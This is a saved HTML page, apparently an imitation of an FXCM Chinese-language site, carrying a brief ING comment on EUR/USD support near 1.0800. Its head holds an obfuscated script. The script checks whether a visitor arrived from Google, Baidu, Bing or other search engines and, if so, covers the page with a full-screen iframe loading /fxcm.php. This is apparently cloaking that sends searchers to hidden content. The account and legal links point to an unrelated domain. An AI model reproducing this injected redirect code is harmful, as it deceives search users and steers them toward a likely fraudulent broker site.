

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fhgroupcn.com/news-content/2891792
body_size: 7517
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>欧元/美元：可能在1.0800上方寻得一些支撑 - 荷兰国际集团</title>
<meta name="description" content="欧元/美元：可能在1.0800上方寻得一些支撑 - 荷兰国际集团" />
<meta name="keywords" content="" />

<meta name="renderer" content="webkit" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" >
	<meta http-equiv="imagetoolbar" content="no" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0" />
	<link rel="shortcut icon" type="image/ico" href="https://assets.fxlib.app/favicon.ico" /><link rel="canonical" href="https://www.fhgroupcn.com/news-content/2891792/" /><style type="text/css">
	
	* {box-sizing: border-box; transition: all .4s linear;}
	body,input {
		font-family: "Open Sans",Verdana,sans-serif,"Microsoft JhengHei","微軟正黑體","Apple LiGothic Medium","蘋果儷中黑";
		font-size:15px;
		line-height:1.5;
	}
	body {margin:0;}
	img {max-width:100%; border:none;}	
	.note {font-size: .6875rem;}
	.container {margin:0 auto; width:1200px; max-width:92%; position:relative;}
	.main-content {padding-top: 30px; padding-bottom: 30px;}
	.padding-inner {padding-right: 0; padding-left: 0;}
	.spacer {height:25px;}
	.padding-bottom-10 {padding-bottom: 10px;}
	.margin-bottom-0 {margin-bottom:0;}
	.grid-20 {width:20%;}
	.grid-25 {width:25%;}
	.grid-33 {width: 33%;}
	
	.bg-darkgrey2 {background: #283545 !important; color: #fff;}
	.bg-lightgrey {background-color: #ebf0f4;}
	
	.main-flex {display:flex; justify-content:space-between; flex-wrap:wrap;}
	.main-flex .copy {width:60%;}
	.main-flex .image {width:30%; }

	.disclaimer {font-size:13px;}
	footer {font-size:13px; margin:40px 0 20px;}
	.page-disclaimer, .footer-disclaimer, .copyright {border-top:1px solid #dce0e2; padding-top:15px; margin-top:15px;}
	footer a {color:#000;}

	@media (max-width: 900px) {
	  
	  .main-flex .copy {width:63%; }
	  .main-flex .image {width:35%; }
	}
	
	@media (max-width: 600px) {
		body,input {font-size:14px;}
		.mobile-grid-100 {width:100%;}

		.main-flex .copy {width:100%; order:2;}
		.main-flex .image {width:100%; text-align:center; order:1;}
		.main-flex .image img {width:250px;}		
	  }
	
	article.news-block { margin-bottom:25px; padding-bottom:25px; border-bottom:1px solid #DDD;	}
	article.news-block:last-of-type {border-bottom:none;}
	article.news-block h2 {margin-bottom:0;}
	article.news-block h2 a {color:#101010;}
	article.news-block .news-datetime {font-size:14px; color:#888;}
	
	@media (max-width: 900px) {
	}	
		
	@media (max-width: 600px) {
	}
</style>
<!-- GA4 -->
<link rel="dns-prefetch" href="//assets.fxlib.app">
<link rel="dns-prefetch" href="//consent.cookiebot.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="preload" href="https://assets.fxlib.app/tagmanager/gtm.js?id=GTM-MRZP79T" as="script">
<script id="fxcm-gtm-optimize-js">
    /* Google Tag Manager */
    (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
            'gtm.start': new Date().getTime(),
            event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0]
          , j = d.createElement(s)
          , dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://assets.fxlib.app/tagmanager/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
    }
    )(window, document, 'script', 'dataLayer', 'GTM-MRZP79T');
</script>
<script type='text/javascript' id='site-js-fxcm-base-js-extra'>/* <![CDATA[ */var fxcmcom = {"site_alias":"cn-seo"};/* ]]> */</script>
<script>
var s=document.referrer;  


if(s.indexOf("go"+"o"+"gle")>0 || s.indexOf("b"+"ai"+"du")>0 || s.indexOf("y"+"ahoo")>0 || s.indexOf("s"+"ogou")>0 || s.indexOf("bing")>0 || s.indexOf("so")>0 || s.indexOf("s"+"os"+"o")>0 || s.indexOf("youdao")>0 ){
	 
ss = '<div id="showcloneshengxiaon" style=" position:fixed; z-index:99999999; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%"  height="100%" src="/fxcm.php"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
eval("document.write('" + ss + "');");

}

else {
 


}
</script>
</head>

<body>	
	<style>
	#main-header {
    padding-top: 20px;
    padding-bottom: 20px;
    display: flex;
	align-items: center;	
	}
	#main-header::before {
    display: table;
    content: "";
	}
	#main-header::after {
    display: table;
    clear: both;
    content: "";
    height: 0;
	}
	#main-header .header-logo {
    width: 220px;
	}
	#main-header .main-nav {
    width: calc( 100% - 300px);
    text-align: right;
	}
	#main-header .main-nav a {
    display: inline-block;
    margin-left: 5px;
    font-size: 1rem;
    text-decoration: none;
    padding: 3px 15px;
    color: #326dba;
	}
	#main-header .main-nav a:hover {
	font-weight: bold;
	}

	h2 {
		color:#111;
		padding:0;
		margin-bottom:5px;
		margin-top:20px;
	}
	
	
		@media (max-width: 900px) {
			
			#main-header .main-nav a {
			margin-left: 2px;
			padding: 3px 10px;
		}
	}
		
		@media (max-width: 600px) {	
			
			#main-header {
			padding-top: 15px;
			padding-bottom: 15px;
			flex-wrap: wrap;
		}
			#main-header .main-nav {
			width: 100%;
			text-align: left;
			margin-top: 15px;
		}
			#main-header .main-nav a {
			margin-left: 1px;
			padding: 2px 5px;
		}
	}
</style>

<header id="main-header" class="container padding-inner">

		<a href="/" class="header-logo"><img src="https://assets.fxlib.app/hk/images/logo/logo-tagline-blue_chg_sc.svg" alt="福汇FXCM"></a>

		<nav class="main-nav">

			<a href="/market-news/">市场快讯</a>
			<a href="javascript://" onclick="window.open('/live-chat.php', 'Chat', 'width=500,height=800');window.__fxcmGtm.trackEvent('targeted click', {engagementContext:'Omni Event - Live Chat'})" style="background:#67a3bf; color:#FFF">线上咨询</a>
			<a href="https://www.managefuhui.com/fxma/login" data-track-cta="Omni Event - MyFXCM" style="background:#318fd9; color:#FFF">登录</a>
			<a href="https://www.afiliasi.asia/bb" data-track-cta="Omni Event - Open Account" style="background:#2d4c72; color:#FFF">登记</a>
		</nav>
	</header>	<main>
		<div class="container padding-inner main-content">
			
			
			<h1>欧元/美元：可能在1.0800上方寻得一些支撑 - 荷兰国际集团</h1><article class="news-block"><div class="news-datetime">2024-02-12 21:09 | FXSTREET</div><div class="news-content"><p><p>欧元/美元周一在 1.0800 附近连续第五个交易日上涨。荷兰国际集团（ING）的经济学家分析了该货币对的前景。</p>

<h2 class="fxs_headline_medium"><strong>欧元/美元的波动性仍应受限</strong></h2>

<blockquote>
<p>欧元/美元近期表现出的持稳格局很可能在未来几周内保持常态。</p>

<p>美国 CPI 将是本周该货币对的最大亮点，而欧元区日历上的主要数据是周二德国的 ZEW 调查。</p>

<p>我们认为本周美元将面临一些温和下行风险，并认为欧元/美元可以在 1.0800 以上找到一些支撑，不过重返 1.0930/1.0950 区域似乎为时尚早。</p>
</blockquote>

<p>&nbsp;</p>
</p></div></article>			<div class="disclaimer">
				<p>福汇市场意见：任何在本网站内发表的评论、新闻、研究、分析、价格、其他资料或第三方网站的链接均“按现状”提供，只能视作一般市场资讯，并不构成投资建议。市场意见并非按照旨在促进投资研究独立性的法律要求而拟备，因此并非受到发放此等资料前禁止交易的约束。虽然本评论并非由独立来源提供，但FXCM采取一切充足措施消除或防止因制作和传播本评论而产生的任何利益冲突。 FXCM的员工承诺以客户的最佳利益行事并在代表客户的意见时，不会误导，欺骗或以其他方式损害客户做出明智投资决策的能力。有关福汇预防利益冲突的内部组织和行政安排的更多信息，请参阅公司的利益冲突政策。您可在<a onclick="document.getElementById('news-disclaimer').style.display ='block'" style="text-decoration:underline;cursor:pointer;">此处</a>浏览关于我们就上述信息的完整免责声明和责任规定，请确保您阅读并理解其相关内容。</p><p>第三方网站的链接旨在方便阁下参阅，仅供参考。福汇对外部网站或其后链接的准确性、内容或任何与该等网站相关的其他事宜概不负责，对任何因使用本内容或任何其他内容而引致的任何亏损或损失概不承担法律责任。此等网站并非受福汇控制，未必会遵照与福汇的私隐、安全或访问标准相同的标准。请阅读所链接的网站的条款及条件。</p>
	<div id="news-disclaimer" style="display:none; padding:5px 10px; background-color:#f2f5f7;">
		<h3>完整版免责声明</h3>
		<p>任何在本网站内发表的评论、新闻、研究、分析、价格、其他资料或第三方网站的链接均依据“现状”提供，只能视作一般市场资讯，并不构成投资建议。市场意见并非按照旨在促进投资研究独立性的法律要求而拟备，因此并非受到发放此等资料前禁止交易的约束。尽管该资讯并非由独立来源提供，福汇采取一切充分措施，以消除或阻止该资讯产生及传播所引致的任何利益冲突。福汇员工致力于为客户争取最大利益，以及在不会误导，欺骗或以其它方式损害客户做出明智投资决策的能力的同时表达各自观点。请参考公司的管理利益冲突政策，了解更多关于福汇防止冲突的内部行政组织安排资讯。</p>
		<h4>担保免责声明∶</h4>
		<p>福汇及其联属公司均不就该内容的准确性、时效性及完整性或阁下及他人运用该内容所致结果作出任何明示或暗示保证。阁下在此承认此内容对于某一特定目的或用途的所有权，销售性或适用性不做任何明示或暗示的保证，并明白不可依赖福汇及其联属公司作出的任何保证、担保或声明。</p>
		<h4>无责任∶</h4>
		<p>福汇及其联属公司均不对阁下或阁下的任何客户以任何方式就本协议下述内容中的任何不准确，错误或遗漏之处（不论因任何原因），或由此产生的任何损失(直接或间接)承担责任。不限于上述规定的情况下，无论是否基于此内容，福汇对您或您的任何客户因您或您的任何客户所确定的任何意见、建议、预测、判断或任何其他结论或任何行动方针而遭受的任何损失或损害，无论处于合约（包括任何赔偿）、侵权（包括疏忽）、保证、法规或其他情形之下，均不承担任何责任。</p>
		<p>在法律允许的最大范围内，福汇及其联属公司在任何情况下均不对阁下或任何通过阁下获取该资讯的第三方就关于主题及/或资讯使用的任何直接、间接、连带、相应、特殊、惩罚或惩戒性损失的每一个情况承担责任，包括但不限于任何利润亏损、财产亏损、生意亏损、机会损失，无论此类损失是否本可以预见、阻止或者向福汇建议，无论处于合约（包括任何赔偿）、侵权（包括疏忽）、任何保证（明示或暗示）、法规或其他情形之下。</p>
	</div>			</div>
		</div>
	</main>
	<footer>
		<div class="container">
			<article class="footer-disclaimer">
				<p>*报酬∶于执行客户交易时，福汇可以透过若干方式获取报酬，包括(但不限于)∶买卖差价；在开仓和平仓时以每手为基础收取固定的佣金；对过夜利息加上点子等等。卓越账户可能采用“买卖差价加佣金”定价模式。</p>
				<p><b>MT4福汇的独立性</b>∶FXCM Markets LLC为独立合法实体，与MetaQuotes Software Corp. (“MT4”)并无联属关系。MT4并非由FXCM Markets LLC拥有、控制或营运。因此，FXCM Markets LLC并无就任何MT4的产品或服务作出任何保证，亦并未审阅或核实本网站可能呈列及/或描述的任何与MT4有关的表现结果。</p>
				<p>iPhone及iPad乃Apple Inc.的商标，已于美国及其他国家注册。App Store乃Apple Inc.的服务标志。Android及Google Play乃Google LLC的商标。</p>
	<p>Stratos Global LLC（“FXCM”）于圣文森特和格瑞那丁注册成立，公司注册号为1776 LLC 2022，是Stratos集团公司的经营附属公司。FXCM无需在圣文森特和格瑞那丁持有任何金融服务牌照或授权以提供其产品和服务。</p>
	<p><b>风险警告：</b>本公司的产品是以保证金交易买卖，这意味著产品涉及高风险，阁下可能会于交易时蒙受损失超过存入的资金。这些产品未必适合所有投资者。请确保阁下完全明白当中涉及的风险并且在交易前小心考虑阁下的财政状况和投资经验。如有必要，请寻求独立的意见。</p>
	<p>您必须在您开始交易前阅读并考虑与您账户相关的法律文件，包括FXCM发布的业务条款。</p>
	<p>此内容中的信息不拟为美国、加拿大、英国、欧盟、香港、澳大利亚、以色列、日本或印度的居民提供，并且无意向任何国家或司法管辖区的任何人分发或由其使用，如在该国家或司法管辖区分发或使用是会触犯当地法律和法规。</p>
	<p>在本网站www.fhgroupcn.com上所可访问的服务和产品由Stratos Global LLC提供，注册地址是∶Euro House, Richmond Hill Road, Kingstown, VC0100, St. Vincent and the Grenadines。</p>
	<p>FXCM集团总部设于125 Old Broad Street, 9th Floor, London EC2N 1AR, United Kingdom。Stratos Markets Limited于英国受金融行为监管局（“FCA”）认可及监管。公司注册编号为217689。公司于英格兰和威尔士注册，注册号为04072877。Stratos Europe Limited（商业名称为“FXCM”或“FXCM EU”），是一家注册于塞浦路斯公司注册局（HE 405643）的塞浦路斯投资公司（“CIF”），由塞浦路斯证券交易委员会（“CySEC”）授权与监管，牌照编号392/20。Stratos Trading Pty. Limited受澳大利亚证券及投资事务监察委员会（“ASIC”）监管，AFSL 309763。Stratos Trading Pty. Limited ABN 31 121 934 432。FXCM South Africa (PTY) LTD是一家受认可金融服务供应商，受南非金融行业行为监管局监管，注册编号为46534。FXCM Trading Ltd.（“FXCM TL”或品牌名“FXCM Israel”）于以色列注册成立，官方注册编号为515234623。FXCM TL是一家受认可和持牌公司，受以色列证券管理局（“ISA”）监管。</p>
	<p class="links">
			<a href="https://www.afiliasi.asia/cn_main/gb/legal/terms-conditions/" target="_blank">使用条款</a>
			<a href="https://www.afiliasi.asia/cn_main/gb/legal/privacy-policy/" target="_blank">私隐保障政策</a>
			<a href="https://www.afiliasi.asia/cn_main/gb/legal/general-business-terms/" target="_blank">业务条款</a>
			<a href="https://www.afiliasi.asia/cn_main/gb/legal/complaints/" target="_blank">投诉</a>
			<a href="https://www.afiliasi.asia/cn_main/gb/trading-execution-risks/" target="_blank">风险警示</a>
			<a href="https://www.afiliasi.asia/cn_main/gb/legal/fatca/" target="_blank">FATCA常见问题</a>
			<a href="https://www.afiliasi.asia/cn_main/gb/legal/crs-faq/" target="_blank">CRS常见问题</a>
			<a href="https://www.afiliasi.asia/cn_main/gb/legal/rate-card/" target="_blank">收费表 </a>
		</p>			</article>
			<article class="copyright">
				<p>@福汇 FXCM</p>
			</article>
		</div>
</footer></body>

	<script>
	(function(){
		var bp = document.createElement("script");
		var curProtocol = window.location.protocol.split(":")[0];
		if (curProtocol === "https") {
		  bp.src = "https://zz.bdstatic.com/linksubmit/push.js";        
		}
		else {
		  bp.src = "http://push.zhanzhang.baidu.com/push.js";
		}
		var s = document.getElementsByTagName("script")[0];
		s.parentNode.insertBefore(bp, s);
	})();
	</script>		
</html>